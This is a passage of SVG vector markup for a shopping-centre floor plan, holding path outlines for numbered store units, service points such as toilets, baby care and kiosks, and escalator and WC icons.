M693.2,1364.9v139l14,12.1l38-33v-118.2L693.2,1364.9L693.2,1364.9z M756.5,1364.9v110.5l50.6-48v-62.5H756.5z M818.4,1416.8v-51.9h53.5L818.4,1416.8z M280.3,1353.6h464.9v-75.8H825v-18.2c4-0.3,8.1-0.6,12.1-0.9c0.3,12.6,0.7,25.1,1,37.7c9.3,0.8,18.6,1.7,28,2.5c0,10.9,0,21.8,0,32.7c9.8,0,19.5,0,29.3,0c-4.4-24-8.8-48-13.2-72c0-48.4,0-96.7,0-145.1h-90.4V981.4c-72.1,0-144.3-0.3-216.4-0.4c-0.7-58.3-1.5-116.5-2.2-174.8H281.8C281.3,988.7,280.8,1171.1,280.3,1353.6z M803.2,981.4v122h107.3l25.9-25.9v-96.1H803.2z M612.6,908.7h156.2V970H612.6V908.7z M988.3,1103.3c57.4,13.2,114.6,26.3,172,39.5V981.4h-172L988.3,1103.3L988.3,1103.3L988.3,1103.3z M1171.7,1142.8l59.7,11.3c17.9,3.8,36,7.6,53.9,11.4l-0.2-151.4v-33l-113.4,0.2V1142.8L1171.7,1142.8z M1296.5,1067.2v98.3l58.8-3v-95.3H1296.5z M1366.6,1157.2l268.2-47.4c27.7,0.2,55.2,0.3,82.9,0.4c-1-146.4-1.9-292.8-2.8-439.2c24.7-0.9,49.2-1.7,73.9-2.6c-0.6-56.2-1.2-112.4-1.8-168.7c-53.7-0.1-107.5-0.2-161.2-0.4c0,49.9,0,99.9,0.2,149.8c-56.3,0.3-112.6,0.7-169,1c0.1,72.5,0.2,145,0.3,217.6c-31.6,0-63.2,0-94.8,0C1363.9,964.2,1365.2,1060.7,1366.6,1157.2z M1637.9,1387.9v69.9h150.5v-69.9h-55.1v35h-53.2v-35H1637.9L1637.9,1387.9z M520.8,1663.5h22.4v21.6h-22.4V1663.5L520.8,1663.5z M944.7,1185.2h22.4v21.6h-22.4V1185.2z M1637.9,1469h150.5v55.6h-150.5V1469z M1637.9,1535.9h150.5v370.8l-150.5-273.1V1535.9z M1300.9,1665.9v99.5h-57.2v-103.1L1300.9,1665.9z M1232.6,1662.3v103.1h-49.9v-106.1L1232.6,1662.3z M1171.4,1659.2v106.1h-48.8V1657L1171.4,1659.2L1171.4,1659.2z M1042.4,1653.9l-117.3-9.3v262h375.8v-131h-189.6v-116.4L1042.4,1653.9L1042.4,1653.9L1042.4,1653.9z M913.8,1644.7l-39.5-2.2l-22.5,35.3h62V1644.7L913.8,1644.7z M913.8,1689h-68l-26.1,31.4l52.9,23.9h41.3V1689H913.8L913.8,1689z M913.8,1755.7h-47l-55.2-25.3l-22.3,17.5l83.1,80.6h41.5L913.8,1755.7L913.8,1755.7L913.8,1755.7z M913.8,1839.8h-47l-85.7-85l-25.9,15.3l99.6,136.5h59L913.8,1839.8L913.8,1839.8L913.8,1839.8z M745.1,1775.5l-32.7,12.2l50.4,119H841L745.1,1775.5z M701.8,1793l-32.6,2.7l25.8,110.9h54.5L701.8,1793z M658.3,1796.8h-27.9l-23.9,109.8h76.2L658.3,1796.8L658.3,1796.8L658.3,1796.8z M618.1,1796.8l-25.2,109.8h-56.7l37.6-112.7L618.1,1796.8L618.1,1796.8z M561.2,1794l-51.8-26.3l-80.9,138.9h96.3L561.2,1794L561.2,1794L561.2,1794z M948.2,1475.8h37.9v56.2h-60.7L948.2,1475.8z M997.6,1475.8h35.2v56.2h-35.2L997.6,1475.8L997.6,1475.8L997.6,1475.8z M953.4,1464.4h79.4v-96.2h-46.5L953.4,1464.4z M1122.6,1368.2h44.9v163.7h-44.9V1368.2z M1178.8,1427h50.8v105h-50.8V1427z M1241,1427h52.9v105H1241V1427z M1320.8,1368.2h36.2v163.7h-36.2V1368.2z M1368.3,1368.2h44.6v163.7h-44.6V1368.2z M1424.3,1368.2h49.3v94.7l53.6,0.4l-12.6,68.8h-90.3V1368.2L1424.3,1368.2z M1485,1451.9h43.5l5.6-35H1485V1451.9z M1485,1405.9h49.9l7.1-37.6h-57V1405.9z M1242,1356.9v-110.8c16.1-2.7,32.1-5.5,48.2-8.2v119H1242z M1362.2,1356.9V1231l50.7-6v131.9H1362.2z M1424.3,1356.9h49.3v-139.4l-49.3,6V1356.9L1424.3,1356.9z M1485,1356.9v-139.4l57,53.9v85.5H1485z M1300.3,1356.9v-119.1c17.7-2.9,35.4-5.8,53-8.8v127.8L1300.3,1356.9L1300.3,1356.9z M612.6,828.8h156.2v61.5H612.6V828.8z M612.6,709h156.2v100.5H612.6V709z M1365.5,121.3c40.4,18.2,80.8,36.4,121.2,54.7c38.7,17.5,77.4,35.1,116,52.7V630h-236.2c1-84.5,1.6-168.9,2-253.4c0-26.1,0.2-52.3,0.3-78.4c-32.9-1.3-65.9-2.6-98.8-4c-0.2-39.3-0.4-78.7-0.6-118c19.5-0.2,38.9-0.4,58.4-0.6c0.2-10.6,0.4-21.3,0.6-31.9c12.9-0.1,25.7-0.2,38.6-0.3C1366.5,136.1,1366,128.7,1365.5,121.3z M445,1519.9H279.6v-156.6h154.8v48.6h70.7v12.1c0,0-24.7,10.8-32.9,19.6C445.6,1456.9,445,1519.9,445,1519.9L445,1519.9z M613.5,1615.9c0,8.1-6.6,14.7-14.7,14.7s-14.7-6.6-14.7-14.7s6.6-14.8,14.7-14.8S613.5,1607.8,613.5,1615.9z M474.3,1747.2h27.8v19.4h-27.8V1747.2z M1315.1,1666.1l286.4,8.8l34.9-28.5l144.1,260.5h-465.2v-145.4L1315.1,1666.1 M1602.3,1216H1577v-29.8h25.4L1602.3,1216L1602.3,1216L1602.3,1216z M341.7,1835.4h71.6v70.8h-71.6V1835.4z M1102.2,1264.9c-0.2,25.3-0.4,50.7-0.6,76c3.2,9.1,6.5,18.2,9.7,27.3c0,54.6,0,109.1,0,163.7c-22.4,0-44.9,0-67.3,0c0.2-59.2,0.4-118.4,0.6-177.6c-19-0.1-38-0.2-57-0.3c0-23.5,0-46.9,0-70.4C1025.8,1277.4,1064,1271.1,1102.2,1264.9z M1231,1356.3h-52v-100.4l52-9.1V1356.3z M1170.2,1255.9v100.4h-58.3V1266L1170.2,1255.9z M1788.5,1110.7h-63.9v-55.6h63.9V1110.7z M1367.4,656.8v98.3c19.6,0,39.2,0,58.8,0c0-32.8,0-65.5,0-98.3H1367.4z M1367.4,757.7V856c19.6,0,39.2,0,58.8,0c0-32.8,0-65.5,0-98.3H1367.4z\"/></g><g id=\"services\"><path id=\"K2_babycare_01\" class=\"st1\" d=\"M1176.7,1367.7h24v47.4h-24V1367.7z\"/><path id=\"K2_wc_02\" class=\"st1\" d=\"M1212.1,1405.4v-37.8h39.4v8h-19.7v29.9L1212.1,1405.4L1212.1,1405.4z\"/><path id=\"K2_disabledwc_02\" class=\"st1\" d=\"M1243.1,1386.5h22.2v18.9h-22.2V1386.5z\"/><path id=\"K2_wc_03\" class=\"st1\" d=\"M1262.8,1367.7v7.6h13.9v30.2h15.1v-37.8L1262.8,1367.7L1262.8,1367.7z\"/><path id=\"K2_kiosk_02\" class=\"st1\" d=\"M907.4,1131v9.9h-10.6v-9.9H907.4z\"/><path id=\"K2_kiosk_01\" class=\"st1\" d=\"M1549.3,1638.4v9.9h-10.6v-9.9H1549.3z\"/></g><g id=\"stores\"><path id=\"K2_store_35\" class=\"st2\" d=\"M463.2,1610.4H276.7v-84h164.8c0,0-1.3,24.9,4,44.4S463.2,1610.4,463.2,1610.4z\"/><path id=\"K2_store_38\" class=\"st2\" d=\"M442.8,1358.5v37.3h70.7v22.3h45.4v-59.6L442.8,1358.5L442.8,1358.5z\"/><path id=\"K2_store_39\" class=\"st2\" d=\"M570.3,1358.5v59.5c0,0,21,6.8,27.2,11.2c6.2,4.4,24.1,18.1,24.1,18.1v-88.8L570.3,1358.5L570.3,1358.5z\"/><path id=\"K2_store_40\" class=\"st2\" d=\"M633.1,1358.5v95.5c0,0,24,15.3,28.1,19.4c4.2,4.2,17.1,14.8,17.1,14.8v-129.7L633.1,1358.5L633.1,1358.5z\"/><path id=\"K2_store_42\" class=\"st2\" d=\"M689.6,1358.5v139l14,12.1l38-33v-118.2L689.6,1358.5L689.6,1358.5z\"/><path id=\"K2_store_43\" class=\"st2\" d=\"M752.9,1358.5V1469l50.6-48v-62.5H752.9z\"/><path id=\"K2_store_44\" class=\"st2\" d=\"M814.8,1410.4v-51.9h53.5L814.8,1410.4z\"/><path id=\"K2_store_1\" class=\"st2\" d=\"M276.7,1347.2h464.9v-75.8h79.8v-18.2c4.1-0.1,8.2-0.3,12.4-0.4c0.3,13.2,0.7,26.5,1,39.7c9.2,0,18.5,0,27.7,0c0,10.9,0,21.8,0,32.7c9.8,0,19.5,0,29.3,0c-4.4-24-8.8-48-13.2-72c0-48.4,0-96.8,0-145.2h-90.4V974.9H579.6c0-73.9-0.2-100.8-0.2-174.7c-100.9,0.3-201.8,0.4-302.7,0.7C276.7,983,276.7,1165.1,276.7,1347.2z\"/><path id=\"K2_store_2\" class=\"st2\" d=\"M799.6,974.9v122h107.3l25.9-25.9v-96.1H799.6z\"/><path id=\"K2_store_74\" class=\"st2\" d=\"M605.7,899.2h156.2v64.4H605.7V899.2z\"/><path id=\"K2_store_101\" class=\"st2\" d=\"M605.7,817.3h156.2v64.4H605.7V817.3z\"/><path id=\"K2_store_103\" class=\"st2\" d=\"M605.7,697.9h156.2v102.3H605.7V697.9z\"/><path id=\"K2_store_3\" class=\"st2\" d=\"M984.6,1096.9c57.4,13.2,114.6,26.3,172,39.5V975h-172V1096.9z\"/><path id=\"K2_store_6\" class=\"st2\" d=\"M1168,1136.5l59.7,11.3c18,3.9,36.1,7.8,54.2,11.7c0-50.1-0.2-100.1-0.3-150.2V975H1168V1136.5L1168,1136.5z\"/><path id=\"K2_store_8\" class=\"st2\" d=\"M1292.9,1063.7v95.4l58.8-2.9v-92.5H1292.9L1292.9,1063.7z\"/><path id=\"K2_store_100-1\" class=\"st2\" d=\"M1362.5,656.8v95.4c19.6,0,39.2,0,58.8,0c0-31.8,0-63.6,0-95.4H1362.5z\"/><path id=\"K2_store_100-2\" class=\"st2\" d=\"M1362.5,757.7v95.4c19.6,0,39.2,0,58.8,0c0-31.8,0-63.6,0-95.4H1362.5z\"/><path id=\"K2_store_9\" class=\"st2\" d=\"M1363.1,1150.8l258.8-43.7l12.8-2.2l76.4,0.3l-0.4-61.2v-34.9c-1.4-114.9-2.8-229.7-4.2-344.6c24.3-0.7,48.5-1.4,72.8-2.1c-0.7-54.7-1.4-109.3-2.1-164H1616c0,47.5,0.3,95.2,0.4,142.7c-2.4,0-63.6,0.4-127.2,0.8c-1.2,0-43.6,0.3-44.8,0.3c0,74.7,0,149.5,0,224.2c-27.3,0.4-54.6,0.8-82,1.3c0,9.7,0,19.4,0.1,29.1C1362.7,981.4,1362.9,1066.1,1363.1,1150.8z\"/><path id=\"K2_store_104\" class=\"st2\" d=\"M1361.6,622.7c66.6,0.3,166.2,0.5,232.8,0.7c1-131.2,1.9-262.5,2.9-393.6c-78-35.5-156.1-71.1-234.2-106.7v17.8c-12.3,0-24.7,0-36.9,0.1c0,18.4-0.3,12.9-0.4,31.4h-58.9c-0.4,33.6-0.9,91-1.3,124.6c35.8,1.6,60.7,3.3,96.6,4.9C1361.9,408.7,1361.7,515.8,1361.6,622.7L1361.6,622.7z\"/><path id=\"K2_store_11q12\" class=\"st2\" d=\"M1634.2,1381.5v69.9h150.5v-69.9h-55.1v35h-53.2v-35H1634.2L1634.2,1381.5z\"/><path id=\"K2_store_70\" class=\"st2\" d=\"M517.3,1657h22.4v21.6h-22.4V1657L517.3,1657z\"/><path id=\"K2_store_69\" class=\"st2\" d=\"M941.1,1178.7h22.4v21.6h-22.4V1178.7z\"/><path id=\"K2_store_13\" class=\"st2\" d=\"M1634.2,1462.6h150.5v55.6h-150.5V1462.6z\"/><path id=\"K2_store_14\" class=\"st2\" d=\"M1634.2,1529.5h150.5v370.8l-150.5-273.1V1529.5L1634.2,1529.5z\"/><path id=\"K2_store_16\" class=\"st2\" d=\"M1308.6,1659.4l286.4,8.8l34.9-28.5l144.1,260.5h-465.2v-145.4L1308.6,1659.4\"/><path id=\"K2_store_20\" class=\"st2\" d=\"M1297.3,1659.4v99.5h-57.2v-103.1L1297.3,1659.4z\"/><path id=\"K2_store_21\" class=\"st2\" d=\"M1229,1655.9V1759h-49.9v-106.1L1229,1655.9z\"/><path id=\"K2_store_22\" class=\"st2\" d=\"M1167.8,1652.8v106.1H1119v-108.4L1167.8,1652.8z\"/><path id=\"K2_store_24q25\" class=\"st2\" d=\"M1038.7,1647.5l-117.3-9.3v262h375.8v-131h-189.6v-56.1l0.3-60.4L1038.7,1647.5L1038.7,1647.5L1038.7,1647.5z\"/><path id=\"K2_store_26\" class=\"st2\" d=\"M910.1,1638.2l-39.5-2.2l-22.5,35.3h62V1638.2L910.1,1638.2z\"/><path id=\"K2_store_27\" class=\"st2\" d=\"M910.1,1682.6h-68L816,1714l52.9,23.9h41.3v-55.3H910.1L910.1,1682.6z\"/><path id=\"K2_store_28\" class=\"st2\" d=\"M910.1,1749.2h-47l-55.2-25.3l-22.3,17.5l83.1,80.6h41.5L910.1,1749.2L910.1,1749.2L910.1,1749.2z\"/><path id=\"K2_store_29\" class=\"st2\" d=\"M910.1,1833.3h-47l-85.7-85l-25.9,15.3l99.5,136.6h59v-66.9H910.1L910.1,1833.3z\"/><path id=\"K2_store_30\" class=\"st2\" d=\"M741.4,1769.1l-32.7,12.2l50.4,119h78.3L741.4,1769.1L741.4,1769.1z\"/><path id=\"K2_store_31\" class=\"st2\" d=\"M698.2,1786.6l-32.6,2.7l25.8,110.9H746L698.2,1786.6z\"/><path id=\"K2_store_32\" class=\"st2\" d=\"M654.6,1790.5h-27.9l-23.9,109.8H679L654.6,1790.5L654.6,1790.5L654.6,1790.5z\"/><path id=\"K2_store_33A\" class=\"st2\" d=\"M614.5,1790.5l-25.1,109.8h-56.7l37.6-112.7L614.5,1790.5L614.5,1790.5L614.5,1790.5z\"/><path id=\"K2_store_33\" class=\"st2\" d=\"M557.6,1787.6l-51.8-26.3l-80.8,139h96.3L557.6,1787.6z\"/><path id=\"K2_store_66\" class=\"st2\" d=\"M944.7,1469.3h37.9v56.2h-60.7L944.7,1469.3z\"/><path id=\"K2_store_65\" class=\"st2\" d=\"M993.9,1469.3h35.2v56.2h-35.2L993.9,1469.3L993.9,1469.3L993.9,1469.3z\"/><path id=\"K2_store_67\" class=\"st2\" d=\"M949.7,1458h79.4v-96.2h-46.5L949.7,1458L949.7,1458z\"/><path id=\"K2_store_63\" class=\"st2\" d=\"M1119,1361.8h44.9v163.7H1119V1361.8z\"/><path id=\"K2_store_62\" class=\"st2\" d=\"M1175.3,1420.5h50.8v105h-50.8V1420.5z\"/><path id=\"K2_store_61\" class=\"st2\" d=\"M1237.4,1420.5h52.9v105h-52.9V1420.5z\"/><path id=\"K2_store_60\" class=\"st2\" d=\"M1317.1,1361.8h36.2v163.7h-36.2V1361.8z\"/><path id=\"K2_store_59\" class=\"st2\" d=\"M1364.7,1361.8h44.6v163.7h-44.6V1361.8z\"/><path id=\"K2_store_58\" class=\"st2\" d=\"M1420.6,1361.8h49.3v94.9h53.6l-12.6,68.8h-90.3V1361.8L1420.6,1361.8L1420.6,1361.8z\"/><path id=\"K2_store_56\" class=\"st2\" d=\"M1481.3,1445.4h43.5l5.6-35h-49.1V1445.4z\"/><path id=\"K2_store_55\" class=\"st2\" d=\"M1481.3,1399.4h49.9l7.1-37.6h-57V1399.4z\"/><path id=\"K2_store_47\" class=\"st2\" d=\"M1099.1,1260.1c-0.3,27.3-0.5,54.7-0.8,82c3.3,8.6,6.7,17.3,10,25.9c-0.2,52.5-0.4,105-0.6,157.5c-22.4,0-44.9,0-67.3,0c-0.1-58.4-0.3-116.7-0.4-175.1c-18.7,0-37.4,0-56.1,0c0-24.4,0-48.8,0-73.2L1099.1,1260.1z\"/><path id=\"K2_store_481\" class=\"st2\" d=\"M1166.3,1250v100.4H1108v-90.3L1166.3,1250z\"/><path id=\"K2_store_491\" class=\"st2\" d=\"M1227.1,1350.4h-52V1250l52-9.1V1350.4z\"/><path id=\"K2_store_50\" class=\"st2\" d=\"M1238.4,1350.4v-110.8l50.3-6.8v117.6L1238.4,1350.4L1238.4,1350.4z\"/><path id=\"K2_store_52\" class=\"st2\" d=\"M1358.6,1350.4v-125.9l50.7-6v131.9H1358.6z\"/><path id=\"K2_store_53\" class=\"st2\" d=\"M1420.6,1350.4h49.3V1211l-49.3,6V1350.4L1420.6,1350.4z\"/><path id=\"K2_store_54\" class=\"st2\" d=\"M1481.3,1350.4V1211l57,53.9v85.5H1481.3z\"/><path id=\"K2_store_77\" class=\"st2\" d=\"M1786.1,1105.9h-64.3v-55.1h64.3V1105.9z\"/><path id=\"K2_store_78\" class=\"st2\" d=\"M610.7,1610.4c0,8.1-6.6,14.7-14.7,14.7s-14.7-6.6-14.7-14.7s6.6-14.8,14.7-14.8S610.7,1602.2,610.7,1610.4z\"/><path id=\"K2_store_79\" class=\"st2\" d=\"M471,1741.9h27.8v19.4H471V1741.9z\"/><path id=\"K2_store_80\" class=\"st2\" d=\"M1599.3,1211.1H1574v-29.8h25.4L1599.3,1211.1L1599.3,1211.1L1599.3,1211.1z\"/><path id=\"K2_store_81\" class=\"st2\" d=\"M337.4,1829.5H409v70.8h-71.6V1829.5L337.4,1829.5z\"/><path id=\"K2_store_100\" class=\"st2\" d=\"M1350.5,1350.4h-52v-118.1c17.3-2.5,34.7-4.9,52.1-7.3L1350.5,1350.4L1350.5,1350.4L1350.5,1350.4z\"/><path id=\"K2_store_37\" class=\"st2\" d=\"M442.2,1515.1H276.7v-156.6h154.8v48.6h70.7v12.1c0,0-24.7,10.8-32.9,19.6C442.8,1452.2,442.2,1515.1,442.2,1515.1z\"/></g><g id=\"nopointer\"><g id=\"Dummies\"><path id=\"wc1\" class=\"st3\" d=\"M1230.5,1382.4c-0.2-0.3-0.4-0.4-0.7-0.4l0,0c-0.4,0-0.7,0.3-1,0.6l-2,6.3l-2-6.3c0-0.4-0.4-0.6-1-0.6h-0.2c-0.4,0-0.7,0.3-1,0.6l-2,6.3l-2-6.3c0-0.4-0.4-0.6-1-0.6l0,0c-0.3,0-0.5,0.2-0.7,0.4c-0.2,0.3-0.2,0.5,0,0.9l3,8.8c0,0.4,0.4,0.6,1,0.6l0,0c0.4,0,0.7-0.3,1-0.6l2-6.2l2,6.2c0,0.4,0.4,0.6,1,0.6l0,0c0.4,0,0.7-0.3,1-0.6l3-8.8c0.3-0.4,0.2-0.6,0-0.9H1230.5L1230.5,1382.4z M1239.5,1389.9c-0.4-0.4-1-0.4-1.3,0c-0.6,0.5-1.5,0.8-2.3,0.8c-1.9,0-3.5-1.5-3.5-3.4s1.6-3.4,3.5-3.4s1.7,0.3,2.3,0.8c0.4,0.3,1,0.3,1.3,0l0,0c0.2-0.2,0.3-0.4,0.3-0.7s0-0.5-0.4-0.6c-1.1-0.8-2.2-1.3-3.5-1.3c-3.1,0-5.5,2.4-5.5,5.4s2.5,5.4,5.5,5.4s2.7-0.4,3.6-1.3s0.4-0.4,0.4-0.7S1239.7,1390.2,1239.5,1389.9L1239.5,1389.9L1239.5,1389.9z M1236.8,1372.6h-17.3c-3.4,0-6.2,2.8-6.2,6.2v17.3c0,3.4,2.8,6.2,6.2,6.2h17.3c3.4,0,6.2-2.8,6.2-6.2v-17.4C1243,1375.3,1240.2,1372.6,1236.8,1372.6z M1241.8,1396c0,2.8-2.2,5-5,5h-17.3c-2.8,0-5-2.2-5-5v-17.2c0-2.8,2.2-5,5-5h17.3c2.8,0,5,2.2,5,5V1396z\"/><path id=\"wc2\" class=\"st3\" d=\"M1296.9,1382.1c-0.2-0.3-0.4-0.4-0.7-0.4l0,0c-0.4,0-0.7,0.3-0.9,0.6l-2,6.1l-2-6.1c0-0.4-0.4-0.6-0.9-0.6h-0.2c-0.4,0-0.7,0.3-0.9,0.6l-2,6.1l-2-6.1c0-0.4-0.4-0.6-0.9-0.6l0,0c-0.3,0-0.5,0.2-0.7,0.4c-0.2,0.3-0.2,0.5,0,0.8l2.9,8.7c0,0.4,0.4,0.6,0.9,0.6l0,0c0.4,0,0.7-0.3,0.9-0.6l2-6l2,6c0,0.4,0.4,0.6,0.9,0.6l0,0c0.4,0,0.7-0.3,0.9-0.6l2.9-8.7c0.4-0.4,0.3-0.5,0-0.8H1296.9L1296.9,1382.1z M1305.6,1389.4c-0.4-0.4-0.9-0.4-1.2,0c-0.6,0.5-1.5,0.8-2.3,0.8c-1.9,0-3.4-1.5-3.4-3.4s1.6-3.4,3.4-3.4s1.7,0.3,2.3,0.8c0.4,0.3,0.9,0.3,1.2,0l0,0c0.2-0.2,0.3-0.4,0.3-0.7s0-0.5-0.4-0.6c-1-0.8-2.2-1.3-3.4-1.3c-3,0-5.4,2.4-5.4,5.3s2.5,5.3,5.4,5.3s2.6-0.4,3.5-1.2c0.2-0.2,0.4-0.4,0.4-0.7C1306,1390.1,1305.8,1389.8,1305.6,1389.4L1305.6,1389.4L1305.6,1389.4z M1303,1372.4h-17.1c-3.3,0-6,2.7-6,6v17.1c0,3.3,2.7,6,6,6h17.1c3.3,0,6-2.7,6-6v-17.1C1309,1375,1306.4,1372.4,1303,1372.4L1303,1372.4z M1307.9,1395.3c0,2.7-2.2,4.9-4.9,4.9h-17.1c-2.7,0-4.9-2.2-4.9-4.9v-17c0-2.7,2.2-4.9,4.9-4.9h17.1c2.7,0,4.9,2.2,4.9,4.9V1395.3z\"/><path id=\"escalator\" class=\"st3\" d=\"M1139.6,1188.3h-1.6c-1.2,0-2.5,0.6-3.2,1.6l-5,6.5v-0.3c0-0.8-0.7-1.5-1.5-1.5s-1.5,0.7-1.5,1.5v4.1l-0.6,0.8h-2.2c-2.2,0-4.1,1.9-4.1,4.1s1.9,4.1,4.1,4.1h2.4c1.2,0,2.5-0.6,3.2-1.6l8.5-11.1h1.4c2.2,0,4.1-1.8,4.1-4.1C1143.6,1190.1,1141.9,1188.3,1139.6,1188.3L1139.6,1188.3z M1139.6,1194.6h-1.9c-0.3,0-0.5,0-0.7,0.4l-8.7,11.4c-0.4,0.5-1.1,0.9-1.8,0.9h-2.4c-1.2,0-2.3-1-2.3-2.3s1-2.3,2.3-2.3h2.7c0.3,0,0.5,0,0.7-0.4l8.7-11.4c0.4-0.5,1.1-0.9,1.8-0.9h1.6c1.2,0,2.3,1,2.3,2.3S1140.9,1194.6,1139.6,1194.6L1139.6,1194.6L1139.6,1194.6z M1128.4,1190.9c1,0,1.7,0.8,1.7,1.7s-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7S1127.5,1190.9,1128.4,1190.9z M1139.6,1204.6l-1.2,0.3l2-3c0.3-0.3,0-0.8-0.2-1c-0.3-0.3-0.8,0-1,0.2l-2,3l-0.3-1.2c0-0.4-0.4-0.6-0.9-0.5c-0.4,0-0.7,0.4-0.5,0.9l0.5,3c0,0.4,0.4,0.6,0.7,0.6l0,0l3-0.5c0.4,0,0.7-0.4,0.5-0.9C1140.3,1204.9,1139.9,1204.6,1139.6,1204.6L1139.6,1204.6z M1142.1,1181h-20.6c-4.1,0-7.3,3.3-7.3,7.3v20.6c0,4.1,3.3,7.3,7.3,7.3h20.6c4.1,0,7.3-3.3,7.3-7.3v-20.7C1149.4,1184.4,1146.3,1181,1142.1,1181L1142.1,1181L1142.1,1181z M1148.2,1208.9c0,3.3-2.7,6-6,6h-20.6c-3.3,0-6-2.7-6-6v-20.6c0-3.3,2.7-6,6-6h20.6c3.3,0,6,2.7,6,6V1208.9L1148.2,1208.9z\"/><path id=\"escalator1\" class=\"st3\" d=\"M806.4,1566.4h-1.6c-1.2,0-2.5,0.6-3.2,1.6l-5,6.5v-0.3c0-0.8-0.7-1.5-1.5-1.5s-1.5,0.7-1.5,1.5v4.1l-0.6,0.8h-2.2c-2.2,0-4.1,1.9-4.1,4.1s1.9,4.1,4.1,4.1h2.4c1.2,0,2.5-0.6,3.2-1.6l8.5-11.1h1.4c2.2,0,4.1-1.8,4.1-4.1C810.4,1568.2,808.7,1566.4,806.4,1566.4L806.4,1566.4L806.4,1566.4z M806.4,1572.7h-1.9c-0.3,0-0.5,0-0.7,0.4l-8.7,11.4c-0.4,0.5-1.1,0.9-1.8,0.9h-2.4c-1.2,0-2.3-1-2.3-2.3s1-2.3,2.3-2.3h2.7c0.3,0,0.5,0,0.7-0.4l8.7-11.4c0.4-0.5,1.1-0.9,1.8-0.9h1.6c1.2,0,2.3,1,2.3,2.3S807.7,1572.7,806.4,1572.7L806.4,1572.7z M795.2,1569c1,0,1.7,0.8,1.7,1.7s-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7S794.3,1569,795.2,1569z M806.4,1582.8l-1.2,0.3l2-3c0.3-0.3,0-0.8-0.2-1c-0.3-0.3-0.8,0-1,0.2l-2,3l-0.3-1.2c0-0.4-0.4-0.6-0.9-0.5c-0.4,0-0.7,0.4-0.5,0.9l0.5,3c0,0.4,0.4,0.6,0.7,0.6l0,0l3-0.5c0.4,0,0.7-0.4,0.5-0.9C807,1583,806.7,1582.7,806.4,1582.8L806.4,1582.8z M809,1559.2h-20.6c-4.1,0-7.3,3.3-7.3,7.3v20.6c0,4.1,3.3,7.3,7.3,7.3H809c4.1,0,7.3-3.3,7.3-7.3v-20.7C816.3,1562.5,813.1,1559.2,809,1559.2L809,1559.2L809,1559.2z M815,1587.1c0,3.3-2.7,6-6,6h-20.6c-3.3,0-6-2.7-6-6v-20.6c0-3.3,2.7-6,6-6H809c3.3,0,6,2.7,6,6V1587.1z\"/><path id=\"escalator2\" class=\"st3\" d=\"M1355.2,1599.7h-1.6c-1.2,0-2.5,0.6-3.2,1.6l-5,6.5v-0.3c0-0.8-0.7-1.5-1.5-1.5s-1.5,0.7-1.5,1.5v4.1l-0.6,0.8h-2.2c-2.2,0-4.1,1.9-4.1,4.1s1.9,4.1,4.1,4.1h2.4c1.2,0,2.5-0.6,3.2-1.6l8.5-11.1h1.4c2.2,0,4.1-1.8,4.1-4.1C1359.4,1601.4,1357.6,1599.7,1355.2,1599.7L1355.2,1599.7z M1355.2,1605.9h-1.9c-0.3,0-0.5,0-0.7,0.4l-8.7,11.4c-0.4,0.5-1.1,0.9-1.8,0.9h-2.4c-1.2,0-2.3-1-2.3-2.3s1-2.3,2.3-2.3h2.7c0.3,0,0.5,0,0.7-0.4l8.7-11.4c0.4-0.5,1.1-0.9,1.8-0.9h1.6c1.2,0,2.3,1,2.3,2.3S1356.6,1605.9,1355.2,1605.9L1355.2,1605.9L1355.2,1605.9z M1344.1,1602.2c1,0,1.7,0.8,1.7,1.7s-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7S1343.2,1602.2,1344.1,1602.2z M1355.2,1616l-1.2,0.3l2-3c0.3-0.3,0-0.8-0.2-1c-0.3-0.3-0.8,0-1,0.2l-2,3l-0.3-1.2c0-0.4-0.4-0.6-0.9-0.5c-0.4,0-0.7,0.4-0.5,0.9l0.5,3c0,0.4,0.4,0.6,0.7,0.6l0,0l3-0.5c0.4,0,0.7-0.4,0.5-0.9C1355.9,1616.2,1355.6,1615.9,1355.2,1616L1355.2,1616z M1357.9,1592.3h-20.6c-4.1,0-7.3,3.3-7.3,7.3v20.6c0,4.1,3.3,7.3,7.3,7.3h20.6c4.1,0,7.3-3.3,7.3-7.3v-20.7C1365.2,1595.7,1361.9,1592.3,1357.9,1592.3L1357.9,1592.3L1357.9,1592.3z M1364,1620.3c0,3.3-2.7,6-6,6h-20.6c-3.3,0-6-2.7-6-6v-20.6c0-3.3,2.7-6,6-6h20.6c3.3,0,6,2.7,6,6V1620.3z\"/><path class=\"st3\" d=\"M962.6,996l-9.7-9.5v-9.4l9.7,9.6l9.8-9.6v9.3L962.6,996L962.6,996L962.6,996z\"/><path class=\"st4\" d=\"M1201.1,1373.7h-16c-3.2,0-5.7,2.6-5.7,5.8v16.4c0,3.2,2.6,5.8,5.7,5.8h16c3.2,0,5.7-2.6,5.7-5.8v-16.4C1206.8,1376.2,1204.2,1373.7,1201.1,1373.7z M1205.7,1395.8c0,2.6-2,4.8-4.6,4.8h-16c-2.6,0-4.6-2.1-4.6-4.8v-16.4c0-2.6,2-4.8,4.6-4.8h16c2.6,0,4.6,2.1,4.6,4.8V1395.8z M1192.9,1392.9h8.9v1h-8.9V1392.9z M1198.7,1389.1c0-0.8-1.2-0.8-1.2,0v1h-1.8c0-0.2,0.2-0.4,0.4-0.5c0.2-0.3,0.2-0.5,0-0.7s-0.2-0.2-0.4-0.3c-0.7-0.4-1.3-0.7-1.9-1.1c-0.7-0.4-1.2,0.7-0.6,1.1c0.4,0.3,0.9,0.5,1.3,0.7c-0.3,0.4-0.5,0.8-0.8,1.2c0,0-0.4,0.4-0.4,0.9s0.5,1.2,1.2,1.2h2.9c0.5,0,1-0.4,1.1-0.9v-0.3c0-0.8,0-1.6,0-2.3L1198.7,1389.1L1198.7,1389.1z M1195.8,1379.1c1,0,1.8,0.8,1.8,1.8s-0.8,1.8-1.8,1.8s-1.8-0.8-1.8-1.8S1194.8,1379.1,1195.8,1379.1z M1200.5,1390c0.7,0,1.3,0.6,1.3,1.3s-0.6,1.3-1.3,1.3s-1.3-0.6-1.3-1.3S1199.7,1390,1200.5,1390z 